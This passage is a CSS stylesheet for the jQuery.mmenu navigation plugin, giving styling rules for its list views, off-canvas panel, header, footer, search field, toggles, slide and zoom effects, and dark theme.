            color: inherit;
            line-height: 20px;
            display: block;
            padding: 10px 10px 10px 40px;
            margin: 0;
        }

        .mm-listview > li:not(.mm-divider):after {
            content: '';
            border-bottom-width: 1px;
            border-bottom-style: solid;
            display: block;
            position: absolute;
            left: 0;
            right: 0;
            bottom: 0;
        }

        .mm-listview > li:not(.mm-divider):after {
            left: 20px;
        }

    .mm-listview .mm-next {
        background: rgba(3, 2, 1, 0);
        width: 50px;
        padding: 0;
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
        z-index: 2;
    }

        .mm-listview .mm-next:before {
            content: '';
            border-left-width: 1px;
            border-left-style: solid;
            display: block;
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
        }

        .mm-listview .mm-next + a,
        .mm-listview .mm-next + span {
            margin-right: 50px;
        }

        .mm-listview .mm-next.mm-fullsubopen {
            width: 100%;
        }

            .mm-listview .mm-next.mm-fullsubopen:before {
                border-left: none;
            }

            .mm-listview .mm-next.mm-fullsubopen + a,
            .mm-listview .mm-next.mm-fullsubopen + span {
                padding-right: 50px;
                margin-right: 0;
            }

.mm-menu > .mm-panel > .mm-listview {
    margin-left: -40px;
    margin-right: -20px;
}

    .mm-menu > .mm-panel > .mm-listview.mm-first {
        margin-top: -20px;
    }

    .mm-menu > .mm-panel > .mm-listview.mm-last {
        padding-bottom: 20px;
    }

.mm-prev:before,
.mm-next:after {
    content: '';
    border: 2px solid transparent;
    display: inline-block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.mm-prev:before {
    border-right: none;
    border-bottom: none;
    left: 20px;
}

.mm-next:after {
    border-top: none;
    border-left: none;
    right: 20px;
}

.mm-divider {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 10px;
    text-transform: uppercase;
    text-indent: 20px;
    line-height: 25px;
}

.mm-listview > li.mm-spacer {
    padding-top: 40px;
}

    .mm-listview > li.mm-spacer > .mm-next {
        top: 40px;
    }

    .mm-listview > li.mm-spacer.mm-divider {
        padding-top: 25px;
    }

.mm-menu {
    background: #f3f3f3;
    color: rgba(0, 0, 0, 0.7);
}

    .mm-menu .mm-header {
        border-color: rgba(0, 0, 0, 0.1);
    }

        .mm-menu .mm-header > a {
            color: rgba(0, 0, 0, 0.3);
        }

        .mm-menu .mm-header .mm-btn:before,
        .mm-menu .mm-header .mm-btn:after {
            border-color: rgba(0, 0, 0, 0.3);
        }

    .mm-menu .mm-listview > li:after {
        border-color: rgba(0, 0, 0, 0.1);
    }

    .mm-menu .mm-listview > li > a.mm-prev, .mm-menu .mm-listview > li > a.mm-next {
        color: rgba(0, 0, 0, 0.3);
    }

        .mm-menu .mm-listview > li > a.mm-prev:before, .mm-menu .mm-listview > li > a.mm-next:after {
            border-color: rgba(0, 0, 0, 0.3);
        }

        .mm-menu .mm-listview > li > a.mm-prev:after, .mm-menu .mm-listview > li > a.mm-next:before {
            border-color: rgba(0, 0, 0, 0.1);
        }

    .mm-menu .mm-listview > li.mm-selected > a:not(.mm-next),
    .mm-menu .mm-listview > li.mm-selected > span {
        background: rgba(255, 255, 255, 0.5);
    }

    .mm-menu.mm-vertical .mm-listview li.mm-opened > a.mm-next,
    .mm-menu.mm-vertical .mm-listview li.mm-opened > .mm-panel,
    .mm-menu .mm-listview li.mm-opened.mm-vertical > a.mm-next,
    .mm-menu .mm-listview li.mm-opened.mm-vertical > .mm-panel {
        background: rgba(0, 0, 0, 0.05);
    }

    .mm-menu .mm-divider {
        background: rgba(0, 0, 0, 0.05);
    }

/*
	jQuery.mmenu offcanvas addon CSS
*/
.mm-page {
    box-sizing: border-box;
    position: relative;
}

.mm-slideout {
    -webkit-transition: -webkit-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    transition: transform 0.4s ease;
}

html.mm-opened {
    overflow: hidden;
    position: relative;
}

    html.mm-opened body {
        overflow: hidden;
    }

    html.mm-opened .mm-page {
        min-height: 100vh;
    }

html.mm-background .mm-page {
    background: inherit;
}

#mm-blocker {
    background: rgba(3, 2, 1, 0);
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999999;
}

html.mm-opened #mm-blocker,
html.mm-blocking #mm-blocker {
    display: block;
}

.mm-menu.mm-offcanvas {
    display: none;
    position: fixed;
}

.mm-menu.mm-current {
    display: block;
}

.mm-menu {
    width: 80%;
    min-width: 140px;
    max-width: 440px;
}

html.mm-opening .mm-slideout {
    -webkit-transform: translate(80%, 0);
    -moz-transform: translate(80%, 0);
    -ms-transform: translate(80%, 0);
    -o-transform: translate(80%, 0);
    transform: translate(80%, 0);
}

@media all and (max-width: 175px) {
    html.mm-opening .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -moz-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        -o-transform: translate(140px, 0);
        transform: translate(140px, 0);
    }
}

@media all and (min-width: 550px) {
    html.mm-opening .mm-slideout {
        -webkit-transform: translate(440px, 0);
        -moz-transform: translate(440px, 0);
        -ms-transform: translate(440px, 0);
        -o-transform: translate(440px, 0);
        transform: translate(440px, 0);
    }
}
/*
	jQuery.mmenu autoHeight addon CSS
*/
.mm-menu.mm-top.mm-autoheight, .mm-menu.mm-bottom.mm-autoheight {
    max-height: 80%;
}

    .mm-menu.mm-top.mm-autoheight.mm-fullscreen, .mm-menu.mm-bottom.mm-autoheight.mm-fullscreen {
        max-height: 100%;
    }

.mm-menu.mm-measureheight > .mm-panel {
    bottom: auto !important;
    height: auto !important;
}

/*
	jQuery.mmenu buttonbars addon CSS
*/
.mm-buttonbar {
    border: 1px solid transparent;
    border-radius: 5px;
    text-align: center;
    line-height: 20px;
    overflow: hidden;
    display: block;
    padding: 0;
    margin: 0;
    position: relative;
}

    .mm-buttonbar:after {
        content: '';
        display: block;
        clear: both;
    }

    .mm-buttonbar > * {
        border-left: 1px solid transparent;
        box-sizing: border-box;
        display: block;
        width: 100%;
        height: 100%;
        float: left;
        text-overflow: ellipsis;
        white-space: nowrap;
        overflow: hidden;
    }

    .mm-buttonbar > a {
        text-decoration: none;
    }

    .mm-buttonbar > input {
        position: absolute;
        left: -1000px;
        top: -1000px;
    }

        .mm-buttonbar > input:checked + label {
            border-color: transparent !important;
        }

        .mm-buttonbar > *:first-child,
        .mm-buttonbar > input:first-child + * {
            border-left: none;
        }

    .mm-buttonbar.mm-buttonbar-2 > * {
        width: 50%;
    }

    .mm-buttonbar.mm-buttonbar-3 > * {
        width: 33.33%;
    }

    .mm-buttonbar.mm-buttonbar-4 > * {
        width: 25%;
    }

    .mm-buttonbar.mm-buttonbar-5 > * {
        width: 20%;
    }

.mm-header .mm-buttonbar {
    margin-top: 0px;
    margin-left: -30px;
    margin-right: -30px;
}

.mm-footer .mm-buttonbar {
    border: none;
    border-radius: none;
    line-height: 40px;
    margin: -10px -10px 0 -20px;
}

    .mm-footer .mm-buttonbar > * {
        border-left: none;
    }

.mm-listview > li > .mm-buttonbar {
    margin: 10px 20px;
}

.mm-menu .mm-buttonbar {
    border-color: rgba(0, 0, 0, 0.7);
    background: #f3f3f3;
}

    .mm-menu .mm-buttonbar > * {
        border-color: rgba(0, 0, 0, 0.7);
    }

    .mm-menu .mm-buttonbar > input:checked + label {
        background: rgba(0, 0, 0, 0.7);
        color: #f3f3f3;
    }

/*
	jQuery.mmenu counters addon CSS
*/
em.mm-counter {
    font: inherit;
    font-size: 14px;
    font-style: normal;
    text-indent: 0;
    line-height: 20px;
    display: block;
    margin-top: -10px;
    position: absolute;
    right: 50px;
    top: 50%;
}

    em.mm-counter + a.mm-next {
        padding-left: 40px;
    }

        em.mm-counter + a.mm-next + a,
        em.mm-counter + a.mm-next + span {
            margin-right: 90px;
        }

    em.mm-counter + a.mm-fullsubopen {
        padding-left: 0;
    }

.mm-vertical > .mm-counter {
    top: 12px;
    margin-top: 0;
}

.mm-vertical.mm-spacer > .mm-counter {
    margin-top: 40px;
}

.mm-nosubresults > .mm-counter {
    display: none;
}

.mm-menu em.mm-counter {
    color: rgba(0, 0, 0, 0.3);
}

/*
	jQuery.mmenu dragOpen addon CSS
*/
html.mm-opened.mm-dragging .mm-menu,
html.mm-opened.mm-dragging .mm-page,
html.mm-opened.mm-dragging .mm-fixed-top,
html.mm-opened.mm-dragging .mm-fixed-bottom,
html.mm-opened.mm-dragging #mm-blocker {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}

/*
	jQuery.mmenu footer addon CSS
*/
.mm-footer {
    background: inherit;
    border-top: 1px solid transparent;
    text-align: center;
    line-height: 20px;
    box-sizing: border-box;
    width: 100%;
    height: 40px;
    padding: 10px 20px;
    position: absolute;
    z-index: 3;
    bottom: 0;
    left: 0;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.mm-menu.mm-hasfooter > .mm-panel {
    bottom: 40px;
}

.mm-menu .mm-footer {
    border-color: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.3);
}

/*
	jQuery.mmenu header addon CSS
*/
.mm-menu > .mm-header {
    background: inherit;
    z-index: 3;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

    .mm-menu > .mm-header .mm-close:after {
        content: 'x';
    }

.mm-menu.mm-hassearch > .mm-header {
    top: 40px;
}

.mm-menu.mm-hasheader .mm-panel .mm-header {
    display: none;
}

.mm-menu.mm-hasheader .mm-panel,
.mm-menu.mm-hasheader .mm-fixeddivider {
    top: 40px;
}

.mm-menu.mm-hasheader.mm-hassearch .mm-panel,
.mm-menu.mm-hasheader.mm-hassearch .mm-fixeddivider {
    top: 80px;
}

/*
	jQuery.mmenu dividers addon CSS
*/
.mm-divider > span {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 25px;
}

.mm-divider.mm-opened a.mm-next:after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.mm-collapsed:not(.mm-uncollapsed) {
    display: none;
}

.mm-fixeddivider {
    background: inherit;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 2;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

    .mm-fixeddivider:after {
        content: none !important;
        display: none !important;
    }

.mm-hasdividers .mm-fixeddivider {
    display: block;
}

.mm-menu .mm-fixeddivider span {
    background: rgba(0, 0, 0, 0.05);
}

/*
	jQuery.mmenu searchfield addon CSS
*/
.mm-search,
.mm-search input {
    box-sizing: border-box;
}

.mm-menu > .mm-search {
    background: inherit;
    z-index: 3;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.mm-search {
    height: 40px;
    width: 100%;
    padding: 10px 10px 0 10px;
    position: absolute;
    top: 0;
    left: 0;
}

    .mm-search input {
        border: none;
        border-radius: 25px;
        font: inherit;
        font-size: 14px;
        line-height: 25px;
        outline: none;
        display: block;
        width: 100%;
        height: 25px;
        margin: 0;
        padding: 0 10px;
    }

        .mm-search input::-ms-clear {
            display: none;
        }

.mm-panel.mm-hassearch {
    padding-top: 40px;
}

    .mm-panel.mm-hassearch.mm-hasheader {
        padding-top: 80px;
    }

        .mm-panel.mm-hassearch.mm-hasheader .mm-search {
            top: 40px;
        }

.mm-noresultsmsg {
    text-align: center;
    font-size: 21px;
    display: none;
    padding: 40px 0;
}

.mm-noresults .mm-noresultsmsg {
    display: block;
}

.mm-noresults .mm-indexer {
    display: none !important;
}

.mm-menu li.mm-nosubresults > a.mm-next {
    display: none;
}

    .mm-menu li.mm-nosubresults > a.mm-next + a,
    .mm-menu li.mm-nosubresults > a.mm-next + span {
        padding-right: 10px;
    }

.mm-menu.mm-hassearch .mm-panel,
.mm-menu.mm-hassearch .mm-fixeddivider {
    top: 40px;
}

.mm-menu .mm-search input {
    background: rgba(0, 0, 0, 0.05);
    color: rgba(0, 0, 0, 0.7);
}

.mm-menu .mm-noresultsmsg {
    color: rgba(0, 0, 0, 0.3);
}

/*
	jQuery.mmenu sectionIndexer addon CSS
*/
.mm-indexer {
    background: inherit;
    text-align: center;
    font-size: 12px;
    box-sizing: border-box;
    width: 20px;
    position: absolute;
    top: 10px;
    bottom: 10px;
    right: -100px;
    z-index: 3;
    -webkit-transition: right 0.4s ease;
    -moz-transition: right 0.4s ease;
    -ms-transition: right 0.4s ease;
    -o-transition: right 0.4s ease;
    transition: right 0.4s ease;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

    .mm-indexer a {
        text-decoration: none;
        display: block;
        height: 3.71%;
    }

    .mm-indexer ~ .mm-panel.mm-hasindexer {
        padding-right: 40px;
    }

.mm-hasindexer .mm-indexer {
    right: 0;
}

.mm-hasindexer .mm-fixeddivider {
    right: 20px;
}

.mm-hasheader .mm-indexer {
    top: 50px;
}

.mm-hasfooter .mm-indexer {
    bottom: 50px;
}

.mm-hassearch .mm-indexer {
    top: 50px;
}

.mm-hassearch.mm-hasheader .mm-indexer {
    top: 90px;
}

.mm-menu .mm-indexer a {
    color: rgba(0, 0, 0, 0.3);
}

/*
	jQuery.mmenu toggles addon CSS
*/
input.mm-toggle,
input.mm-check {
    position: absolute;
    left: -10000px;
}

label.mm-toggle,
label.mm-check {
    margin: 0;
    position: absolute;
    bottom: 50%;
    z-index: 2;
}

    label.mm-toggle:before,
    label.mm-check:before {
        content: '';
        display: block;
    }

label.mm-toggle {
    border-radius: 30px;
    width: 50px;
    height: 30px;
    margin-bottom: -15px;
}

    label.mm-toggle:before {
        border-radius: 30px;
        width: 28px;
        height: 28px;
        margin: 1px;
    }

input.mm-toggle:checked ~ label.mm-toggle:before {
    float: right;
}

label.mm-check {
    width: 30px;
    height: 30px;
    margin-bottom: -15px;
}

    label.mm-check:before {
        border-left: 3px solid;
        border-bottom: 3px solid;
        width: 40%;
        height: 20%;
        margin: 25% 0 0 20%;
        opacity: 0.1;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }

input.mm-check:checked ~ label.mm-check:before {
    opacity: 1;
}

label.mm-toggle, label.mm-check {
    right: 20px;
}

    label.mm-toggle + a,
    label.mm-toggle + span {
        padding-right: 80px;
    }

    label.mm-check + a,
    label.mm-check + span {
        padding-right: 60px;
    }

a.mm-next + label.mm-toggle, a.mm-next + label.mm-check {
    right: 60px;
}

    a.mm-next + label.mm-toggle + a,
    a.mm-next + label.mm-toggle + span, a.mm-next + label.mm-check + a,
    a.mm-next + label.mm-check + span {
        margin-right: 50px;
    }

    a.mm-next + label.mm-toggle + a,
    a.mm-next + label.mm-toggle + span {
        padding-right: 70px;
    }

    a.mm-next + label.mm-check + a,
    a.mm-next + label.mm-check + span {
        padding-right: 50px;
    }

em.mm-counter + a.mm-next + label.mm-toggle, em.mm-counter + a.mm-next + label.mm-check {
    right: 100px;
}

    em.mm-counter + a.mm-next + label.mm-toggle + a,
    em.mm-counter + a.mm-next + label.mm-toggle + span, em.mm-counter + a.mm-next + label.mm-check + a,
    em.mm-counter + a.mm-next + label.mm-check + span {
        margin-right: 90px;
    }

.mm-menu label.mm-toggle {
    background: rgba(0, 0, 0, 0.1);
}

    .mm-menu label.mm-toggle:before {
        background: #f3f3f3;
    }

.mm-menu input.mm-toggle:checked ~ label.mm-toggle {
    background: #4bd963;
}

.mm-menu label.mm-check:before {
    border-color: rgba(0, 0, 0, 0.7);
}

/*
	jQuery.mmenu borderstyle extension CSS
*/
.mm-menu.mm-border-none .mm-listview > li:after,
.mm-listview.mm-border-none > li:after {
    content: none;
}

.mm-menu.mm-border-full .mm-listview > li:after,
.mm-listview.mm-border-full > li:after {
    left: 0 !important;
}

/*
	jQuery.mmenu effects extension CSS
*/
html.mm-effect-slide .mm-menu.mm-offcanvas {
    -webkit-transition: -webkit-transform 0.4s ease;
    transition: transform 0.4s ease;
}

html.mm-effect-slide.mm-opened .mm-menu.mm-offcanvas {
    -webkit-transform: translate3d(-30%, 0, 0);
    -moz-transform: translate3d(-30%, 0, 0);
    -ms-transform: translate3d(-30%, 0, 0);
    -o-transform: translate3d(-30%, 0, 0);
    transform: translate3d(-30%, 0, 0);
}

html.mm-effect-slide.mm-opening .mm-menu.mm-offcanvas {
    -webkit-transform: translate3d(0%, 0, 0);
    -moz-transform: translate3d(0%, 0, 0);
    -ms-transform: translate3d(0%, 0, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0);
}

html.mm-effect-slide.mm-right.mm-opened .mm-menu.mm-offcanvas {
    -webkit-transform: translate3d(30%, 0, 0);
    -moz-transform: translate3d(30%, 0, 0);
    -ms-transform: translate3d(30%, 0, 0);
    -o-transform: translate3d(30%, 0, 0);
    transform: translate3d(30%, 0, 0);
}

html.mm-effect-slide.mm-right.mm-opening .mm-menu.mm-offcanvas {
    -webkit-transform: translate3d(0%, 0, 0);
    -moz-transform: translate3d(0%, 0, 0);
    -ms-transform: translate3d(0%, 0, 0);
    -o-transform: translate3d(0%, 0, 0);
    transform: translate3d(0%, 0, 0);
}

html.mm-effect-zoom-menu .mm-menu.mm-offcanvas {
    -webkit-transition: -webkit-transform 0.4s ease;
    -moz-transition: -moz-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    -o-transition: -o-transform 0.4s ease;
    transition: transform 0.4s ease;
}

html.mm-effect-zoom-menu.mm-opened .mm-menu.mm-offcanvas {
    -webkit-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
    -moz-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
    -ms-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
    -o-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
    transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
}

html.mm-effect-zoom-menu.mm-opening .mm-menu.mm-offcanvas {
    -webkit-transform: scale(1, 1) translate3d(0%, 0, 0);
    -moz-transform: scale(1, 1) translate3d(0%, 0, 0);
    -ms-transform: scale(1, 1) translate3d(0%, 0, 0);
    -o-transform: scale(1, 1) translate3d(0%, 0, 0);
    transform: scale(1, 1) translate3d(0%, 0, 0);
}

html.mm-effect-zoom-menu.mm-right.mm-opened .mm-menu.mm-offcanvas {
    -webkit-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
    -moz-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
    -ms-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
    -o-transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
    transform: scale(0.7, 0.7) translate3d(30%, 0, 0);
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    -o-transform-origin: right center;
    transform-origin: right center;
}

html.mm-effect-zoom-menu.mm-right.mm-opening .mm-menu.mm-offcanvas {
    -webkit-transform: scale(1, 1) translate3d(0%, 0, 0);
    -moz-transform: scale(1, 1) translate3d(0%, 0, 0);
    -ms-transform: scale(1, 1) translate3d(0%, 0, 0);
    -o-transform: scale(1, 1) translate3d(0%, 0, 0);
    transform: scale(1, 1) translate3d(0%, 0, 0);
}

html.mm-effect-zoom-panels .mm-menu .mm-panel {
    -webkit-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    -moz-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    -ms-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    -o-transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    transform: scale(1.5, 1.5) translate3d(100%, 0, 0);
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    -o-transform-origin: left center;
    transform-origin: left center;
    -webkit-transition-property: -webkit-transform, left;
    -moz-transition-property: -moz-transform, left;
    -ms-transition-property: -ms-transform, left;
    -o-transition-property: -o-transform, left;
    transition-property: transform, left;
}

    html.mm-effect-zoom-panels .mm-menu .mm-panel.mm-opened {
        -webkit-transform: scale(1, 1) translate3d(0%, 0, 0);
        -moz-transform: scale(1, 1) translate3d(0%, 0, 0);
        -ms-transform: scale(1, 1) translate3d(0%, 0, 0);
        -o-transform: scale(1, 1) translate3d(0%, 0, 0);
        transform: scale(1, 1) translate3d(0%, 0, 0);
    }

        html.mm-effect-zoom-panels .mm-menu .mm-panel.mm-opened.mm-subopened {
            -webkit-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
            -moz-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
            -ms-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
            -o-transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
            transform: scale(0.7, 0.7) translate3d(-30%, 0, 0);
        }

/*
	jQuery.mmenu fullscreen extension CSS
*/
.mm-menu.mm-fullscreen {
    width: 100%;
    min-width: 140px;
    max-width: 10000px;
}

html.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate(100%, 0);
    -moz-transform: translate(100%, 0);
    -ms-transform: translate(100%, 0);
    -o-transform: translate(100%, 0);
    transform: translate(100%, 0);
}

@media all and (max-width: 140px) {
    html.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(140px, 0);
        -moz-transform: translate(140px, 0);
        -ms-transform: translate(140px, 0);
        -o-transform: translate(140px, 0);
        transform: translate(140px, 0);
    }
}

@media all and (min-width: 10000px) {
    html.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(10000px, 0);
        -moz-transform: translate(10000px, 0);
        -ms-transform: translate(10000px, 0);
        -o-transform: translate(10000px, 0);
        transform: translate(10000px, 0);
    }
}

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
    -webkit-transform: translate(-100%, 0);
    -moz-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate(-100%, 0);
    transform: translate(-100%, 0);
}

@media all and (max-width: 140px) {
    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -moz-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        -o-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
    }
}

@media all and (min-width: 10000px) {
    html.mm-right.mm-opening.mm-fullscreen .mm-slideout {
        -webkit-transform: translate(-10000px, 0);
        -moz-transform: translate(-10000px, 0);
        -ms-transform: translate(-10000px, 0);
        -o-transform: translate(-10000px, 0);
        transform: translate(-10000px, 0);
    }
}

.mm-menu.mm-fullscreen.mm-top, .mm-menu.mm-fullscreen.mm-bottom {
    height: 100%;
    min-height: 140px;
    max-height: 10000px;
}

html.mm-opened.mm-fullscreen .mm-page {
    box-shadow: none !important;
}

/*
	jQuery.mmenu multiline extension CSS
*/
.mm-menu.mm-multiline .mm-listview > li > a,
.mm-menu.mm-multiline .mm-listview > li > span,
.mm-listview.mm-multiline > li
.mm-listview > li.mm-multiline > a,
.mm-listview.mm-multiline > li
.mm-listview > li.mm-multiline > span {
    text-overflow: clip;
    white-space: normal;
}

/*
	jQuery.mmenu pageshadow extension CSS
*/
.mm-menu.mm-pageshadow:after {
    content: "";
    display: block;
    width: 20px;
    height: 120%;
    position: absolute;
    left: 100%;
    top: -10%;
    z-index: 99;
}

.mm-menu.mm-pageshadow.mm-right:after {
    left: auto;
    right: 100%;
}

.mm-menu.mm-pageshadow.mm-next:after, .mm-menu.mm-pageshadow.mm-front:after {
    content: none;
    display: none;
}

.mm-menu.mm-pageshadow:after {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}

/*
	jQuery.mmenu position extension CSS
*/
.mm-menu.mm-top,
.mm-menu.mm-bottom {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
}

.mm-menu.mm-right {
    left: auto;
    right: 0;
}

.mm-menu.mm-bottom {
    top: auto;
    bottom: 0;
}

html.mm-right.mm-opening .mm-slideout {
    -webkit-transform: translate(-80%, 0);
    -moz-transform: translate(-80%, 0);
    -ms-transform: translate(-80%, 0);
    -o-transform: translate(-80%, 0);
    transform: translate(-80%, 0);
}

@media all and (max-width: 175px) {
    html.mm-right.mm-opening .mm-slideout {
        -webkit-transform: translate(-140px, 0);
        -moz-transform: translate(-140px, 0);
        -ms-transform: translate(-140px, 0);
        -o-transform: translate(-140px, 0);
        transform: translate(-140px, 0);
    }
}

@media all and (min-width: 550px) {
    html.mm-right.mm-opening .mm-slideout {
        -webkit-transform: translate(-440px, 0);
        -moz-transform: translate(-440px, 0);
        -ms-transform: translate(-440px, 0);
        -o-transform: translate(-440px, 0);
        transform: translate(-440px, 0);
    }
}
/*
	jQuery.mmenu z-position extension CSS
*/
html.mm-front .mm-slideout {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
    z-index: 0 !important;
}

.mm-menu.mm-front {
    z-index: 1;
}

.mm-menu.mm-front, .mm-menu.mm-next {
    -webkit-transition: -webkit-transform 0.4s ease;
    -ms-transition: -ms-transform 0.4s ease;
    transition: transform 0.4s ease;
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

    .mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {
        -webkit-transform: translate3d(100%, 0, 0);
        -moz-transform: translate3d(100%, 0, 0);
        -ms-transform: translate3d(100%, 0, 0);
        -o-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
    }

.mm-menu.mm-top {
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    -o-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}

.mm-menu.mm-bottom {
    -webkit-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -o-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}

html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.mm-menu.mm-top, .mm-menu.mm-bottom {
    height: 80%;
    min-height: 140px;
    max-height: 880px;
}

/*
	jQuery.mmenu themes extension CSS
*/
.mm-menu.mm-theme-dark {
    background: #333333;
    color: rgba(255, 255, 255, 0.8);
}

    .mm-menu.mm-theme-dark .mm-header {
        border-color: rgba(0, 0, 0, 0.15);
    }

        .mm-menu.mm-theme-dark .mm-header > a {
            color: rgba(255, 255, 255, 0.4);
        }

        .mm-menu.mm-theme-dark .mm-header .mm-btn:before,
        .mm-menu.mm-theme-dark .mm-header .mm-btn:after {
            border-color: rgba(255, 255, 255, 0.4);
        }

    .mm-menu.mm-theme-dark .mm-listview > li:after {
        border-color: rgba(0, 0, 0, 0.15);
    }

    .mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next {
        color: rgba(255, 255, 255, 0.4);
    }

        .mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev:before, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next:after {
            border-color: rgba(255, 255, 255, 0.4);
        }

        .mm-menu.mm-theme-dark .mm-listview > li > a.mm-prev:after, .mm-menu.mm-theme-dark .mm-listview > li > a.mm-next:before {
            border-color: rgba(0, 0, 0, 0.15);
        }

    .mm-menu.mm-theme-dark .mm-listview > li.mm-selected > a:not(.mm-next),
    .mm-menu.mm-theme-dark .mm-listview > li.mm-selected > span {
        background: rgba(0, 0, 0, 0.1);
    }

    .mm-menu.mm-theme-dark.mm-vertical .mm-listview li.mm-opened > a.mm-next,
    .mm-menu.mm-theme-dark.mm-vertical .mm-listview li.mm-opened > .mm-panel,
    .mm-menu.mm-theme-dark .mm-listview li.mm-opened.mm-vertical > a.mm-next,
    .mm-menu.mm-theme-dark .mm-listview li.mm-opened.mm-vertical > .mm-panel {
        background: rgba(255, 255, 255, 0.05);
    }

    .mm-menu.mm-theme-dark .mm-divider {
        background: rgba(255, 255, 255, 0.05);
    }

    .mm-menu.mm-theme-dark .mm-buttonbar {
        border-color: rgba(255, 255, 255, 0.8);
        background: #333333;
    }

        .mm-menu.mm-theme-dark .mm-buttonbar > * {
            border-color: rgba(255, 255, 255, 0.8);
        }

